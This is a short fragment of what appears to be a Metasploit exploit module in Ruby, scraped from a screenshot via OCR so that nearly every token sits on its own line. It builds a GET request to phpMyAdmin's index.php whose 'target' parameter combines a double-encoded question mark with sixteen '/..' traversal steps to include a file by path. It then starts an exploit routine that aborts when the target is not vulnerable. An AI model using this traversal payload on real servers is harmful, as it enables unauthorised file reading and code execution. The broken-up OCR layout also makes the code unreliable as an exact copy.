
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
uri
,
'index.php'
)
,
'cookie'
=
>
 cookies
,
'encode_params'
=
>
false
,
'vars_get'
=
>
{
'target'
=
>
"db_sql.php%253f
#
{
'/..'
*
16
}
#{
data_path
}
"
}
}
)
end
def
 exploit

unless
 check 
==
Exploit
:
:
CheckCode
:
:
Appears
fail_with
(
Failure
:
:
NotVulnerable
,
'Target is not vulnerable'
)
end